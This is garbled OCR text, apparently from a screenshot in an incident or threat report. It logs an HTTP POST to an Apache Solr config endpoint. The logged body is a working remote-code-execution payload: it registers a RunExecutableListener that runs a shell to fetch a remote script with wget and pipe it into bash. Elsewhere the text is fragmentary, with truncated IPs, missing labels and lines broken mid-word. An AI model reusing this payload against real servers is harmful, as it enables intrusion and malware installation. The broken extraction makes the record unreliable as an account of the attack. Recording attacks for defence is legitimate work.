 IP
202.
HTTP
/opt/soft/jdk1.7....
POST
/usr/sbin/crond
/usr/bin/bash
/usr/bin/bash
/usr/bin/bash
/usr/bin/bash
2019-03-28 09:13:02
: 202.
47
: 44000
: 8983
Host: 47
URL: /solr/textmsg-sv/config
User Agent:
Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0
Cookie: {}
:
{'create-listener': {'exe': 'sh', 'name': 'newlistener-0231', 'args': ['-
c', 'wget -q -O - http:// /mr.sh | bash -sh'], 'even
t': 'newSearcher', 'class': 'solr.RunExecutableListener', 'dir': '/bi
n/'}}